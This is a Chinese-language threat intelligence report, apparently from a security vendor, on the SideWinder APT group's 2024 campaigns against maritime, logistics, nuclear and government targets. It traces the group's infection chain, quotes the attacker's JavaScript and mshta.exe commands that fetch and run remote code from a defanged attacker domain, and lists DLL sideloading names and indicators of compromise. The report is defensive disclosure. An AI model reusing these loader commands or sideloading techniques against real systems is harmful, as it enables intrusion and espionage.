印度APT组织SideWinder (响尾蛇)以更新的工具集瞄准海事和核能领域

以更新的工具集瞄准海事和核能领域-780x470.jpg)

去年,我们发表了一篇关于 SideWinder 的文章,这是一个活动十分频繁的 APT 组织,其主要目标是巴基斯坦、斯里兰卡、中国和尼泊尔的军事和政府机构。在这篇文章中,我们描述了今年上半年发生的活动。我们试图引起人们对该组织的关注,该组织正在积极地将其活动扩展到其典型目标之外,感染南亚和东南亚、中东和非洲的政府机构、物流公司和海事基础设施。我们还分享了有关 SideWinder 的后期开发活动的更多信息,并描述了一种专为间谍活动而设计的新型复杂植入物。



在接下来的一年中,我们继续监控该组织,观察到其活跃的活动,包括更新 SideWinder 的工具集以及创建庞大的新基础设施来传播恶意软件和控制受感染的系统。目标行业与我们在 2024 年上半年看到的一致,但我们注意到针对海事基础设施和物流公司的攻击出现了新的显著增加。

2024 年,我们最初观察到吉布提发生了大量袭击事件。随后,袭击者将注意力转移到亚洲的其他实体,并对埃及境内的目标表现出浓厚的兴趣。

此外,我们还发现其他袭击事件表明,该组织对南亚的核电站和核能有特别的兴趣,并且其活动进一步扩展到新的国家,特别是非洲。

[

2024 年 SideWinder 在海事和物流领域瞄准的国家和地区

值得注意的是,SideWinder 不断努力改进其工具集,领先于安全软件检测,在受感染的网络上扩展持久性,并隐藏其在受感染系统中的存在。根据我们对该组织活动的观察,我们推测他们不断监控安全解决方案对其工具集的检测。一旦他们的工具被识别,他们就会通过生成新的修改版恶意软件来做出响应,通常在五小时内完成。如果发生行为检测,SideWinder 会尝试更改用于维持持久性和加载组件的技术。此外,他们还会更改恶意文件的名称和路径。因此,监控和检测该组织的活动让我们想起了乒乓球比赛。

感染媒介

2024 年下半年观察到的感染模式与上一篇文章描述的一致。

[



感染流程

攻击者发送带有 DOCX 文件的鱼叉式网络钓鱼电子邮件。该文档使用远程模板注入技术下载存储在攻击者控制的远程服务器上的 RTF 文件。该文件利用已知漏洞 ( CVE-2017-11882 ) 来运行恶意 shellcode 并启动多级感染过程,从而导致安装我们命名为“Backdoor Loader”的恶意软件。它充当“StealerBot”的加载器,StealerBot 是 SideWinder 独家使用的私有后利用工具包。



这些文件使用各种主题来欺骗受害者,使他们相信它们是合法的。

一些文件涉及核电站和核能机构。

[

与核电站和能源相关的恶意文件

许多其他问题涉及海事基础设施和各港口当局。

[

与海事基础设施和不同港口当局有关的恶意文件

总体来看,检测到的文件主要涉及政府决策或外交事务,大部分攻击针对的是各国各部委和外交机构。

我们还检测到了各种涉及通用主题的文档。例如,我们发现了一份包含有关在保加利亚租车的信息的文档、一份表达购买车库意向的文档,以及另一份为自由视频游戏开发者提供开发名为“银河奥德赛”的 3D 动作冒险游戏的工作的文档。

[

通用恶意文档示例

RTF 漏洞

该漏洞文件包含一个 shellcode,自从我们之前的研究以来,攻击者已经对其进行了更新,但其主要目标仍然是一样的:运行调用 mshtml.RunHTMLApplication函数的嵌入式 JavaScript 代码。

在新版本中,嵌入的 JavaScript 运行 Windows 实用程序 mshta.exe并从远程服务器获取其他代码:

| 1<br><br>2 | javascript:eval("var gShZVnyR = new ActiveXObject('WScript.Shell');gShZVnyR.Run('mshta.exe<br><br>https://dgtk.depo-govpk[.]com/19263687/trui',0);window.close();") |

新版本的shellcode仍然使用了一些技巧来避免沙箱并使分析复杂化,尽管它们与过去版本略有不同。

- 它使用 GlobalMemoryStatusEx函数来确定 RAM 的大小。

- 它尝试加载 nlssorting.dll库,如果操作成功则终止执行。

JavaScript 加载器

RTF 漏洞导致执行 mshta .exe Windows实用程序,该实用程序被滥用从攻击者控制的远程服务器下载恶意 HTA。

| 1 | mshta.exe hxxps://dgtk.depo-govpk[.]com/19263687/trui |

远程 HTA 嵌入了一个高度混淆的 JavaScript 文件,该文件会将进一步的恶意软件“下载器模块”加载到内存中。

JavaScript 加载程序分为两个阶段运行。第一阶段开始执行,加载各种字符串,这些字符串最初使用替换算法进行编码并存储为变量。然后,它会检查已安装的 RAM,如果总大小小于 950 MB,则终止。否则,将使用先前解码的字符串来加载第二阶段。

第二阶段是另一个 JavaScript 文件。它枚举 Windows%\Microsoft.NET\Framework\ 下的子文件夹,以查找系统上安装的 .NET Framework 版本,并使用结果值来配置环境变量 COMPLUS_Version。

最后,第二阶段解码并加载下载器模块,该模块以 base64 编码的 .NET 序列化流的形式嵌入其代码中。

下载器模块

该组件是一个.NET库,用于收集有关已安装的安全解决方案的信息并下载另一个组件“模块安装程序”。这些组件已在上一篇文章中描述过,这里不再赘述。

在我们最近的调查中,我们发现了应用程序.dll下载程序模块的新版本 ,它包含一个用于识别已安装的安全解决方案的更复杂的功能。

在之前的版本中,该恶意软件使用简单的 WMI 查询来获取已安装产品的列表。新版本使用不同的 WMI,它收集防病毒软件的名称和相关的“productState”。

此外,该恶意软件会将所有正在运行的进程名称与嵌入的字典进行比较。该字典包含与流行安全解决方案相关的 137 个唯一进程名称。

仅当系统上没有运行卡巴斯基进程时才会执行 WMI 查询。

后门加载器

感染链以安装我们称之为“Backdoor Loader”的恶意软件结束,这是一个使用合法且已签名的应用程序持续侧载的库。其主要功能是将“StealerBot”植入程序加载到内存中。我们之前的文章详细介绍了“Backdoor Loader”和“StealerBot”,但攻击者在最近几个月分发了该加载程序的多个变体,而植入程序则保持不变。

在之前的活动中,“Backdoor Loader”库被设计为由两个特定程序加载。为了正确执行,它必须以以下名称之一存储在受害者的系统中:

| 1<br><br>2 | propsys.dll<br><br>vsstrace.dll |

在最近的攻击活动中,攻击者试图使样本多样化,生成了许多其他变体,并以以下名称分发:

| 1<br><br>2<br><br>3<br><br>4<br><br>5<br><br>6 | JetCfg.dll<br><br>policymanager.dll<br><br>winmm.dll<br><br>xmllite.dll<br><br>dcntel.dll<br><br>UxTheme.dll |

新的恶意软件变种采用了增强版的反分析代码,并更广泛地采用控制流平坦化来逃避检测。

在调查过程中,我们发现了“Backdoor Loader”组件的新 C++ 版本。恶意软件逻辑与 .NET 变体中使用的逻辑相同,但 C++ 版本与 .NET 植入程序的不同之处在于它缺乏反分析技术。此外,大多数样本都是针对特定目标量身定制的,因为它们被配置为从嵌入在代码中的特定文件路径加载第二阶段,其中还包括用户的名称。示例:

| 1 | C:\Users[REDACTED]\AppData\Roaming\valgrind[REDACTED FILE NAME].[REDACTED EXTENSION] |

这表明这些变体很可能是在感染阶段之后使用的,并在验证受害者后由攻击者在已经受到感染的基础设施中手动部署。

受害者

SideWinder 继续攻击其惯常目标,尤其是政府、军队和外交机构。攻击目标与过去观察到的一致,但值得一提的是,针对海事和物流部门的攻击次数有所增加,并扩展到东南亚。

此外,我们还观察到针对与核能相关的实体的攻击。以下行业也受到了影响:电信、咨询、IT 服务公司、房地产中介和酒店。

[

2024 年 SideWinder 瞄准的国家和地区

总体而言,该组织的活动范围进一步扩大,尤其是在非洲。我们在奥地利、孟加拉国、柬埔寨、吉布提、埃及、印度尼西亚、莫桑比克、缅甸、尼泊尔、巴基斯坦、菲律宾、斯里兰卡、阿联酋和越南都发现了攻击事件。

在最新一波攻击中,SideWinder 还针对了阿富汗、阿尔及利亚、保加利亚、中国、印度、马尔代夫、卢旺达、沙特阿拉伯、土耳其和乌干达的外交机构。

结论

SideWinder 是一个非常活跃且持久的威胁者,它不断发展和改进其工具包。其基本感染方法是利用旧的 Microsoft Office 漏洞CVE-2017-11882,这再次强调了安装安全补丁的重要性。

尽管使用了旧漏洞,但我们不应低估这个威胁行为者。事实上,SideWinder 已经展示了其破坏关键资产和知名实体(包括军队和政府实体)的能力。我们了解该组织的软件开发能力,这一点在我们观察到他们可以快速提供其工具的更新版本以逃避检测(通常在数小时内)时就显而易见。此外,我们知道他们的工具集还包括高级恶意软件,例如我们之前文章中描述的复杂的内存植入“StealerBot”。这些能力使他们成为一个非常先进和危险的对手。

Indicators of compromise

Microsoft Office Documents

e9726519487ba9e4e5589a8a5ec2f933

d36a67468d01c4cb789cd6794fb8bc70

313f9bbe6dac3edc09fe9ac081950673

bd8043127abe3f5cfa61bd2174f54c60

e0bce049c71bc81afe172cd30be4d2b7

872c2ddf6467b1220ee83dca0e118214

3d9961991e7ae6ad2bae09c475a1bce8

a694ccdb82b061c26c35f612d68ed1c2

f42ba43f7328cbc9ce85b2482809ff1c

Backdoor Loader

0216ffc6fb679bdf4ea6ee7051213c1e

433480f7d8642076a8b3793948da5efe

Domains and IPs

pmd-office[.]info

modpak[.]info

dirctt888[.]info

modpak-info[.]services

pmd-offc[.]info

dowmloade[.]org

dirctt888[.]com

portdedjibouti[.]live

mods[.]email

dowmload[.]co

downl0ad[.]org

d0wnlaod[.]com

d0wnlaod[.]org

dirctt88[.]info

directt88[.]com

file-dwnld[.]org

defencearmy[.]pro

document-viewer[.]info

aliyum[.]email

d0cumentview[.]info

debcon[.]live

document-viewer[.]live

documentviewer[.]info

ms-office[.]app

ms-office[.]pro

pncert[.]info

session-out[.]com

zeltech[.]live

ziptec[.]info

depo-govpk[.]com

crontec[.]site

mteron[.]info

mevron[.]tech

veorey[.]live

mod-kh[.]info